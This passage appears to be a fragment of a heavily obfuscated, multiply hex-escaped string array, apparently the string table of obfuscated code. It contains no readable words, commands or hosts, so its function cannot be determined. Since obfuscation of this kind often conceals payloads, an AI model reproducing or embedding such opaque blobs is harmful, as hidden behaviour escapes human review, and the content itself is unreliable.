5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x34\x4b\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x34\x47\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x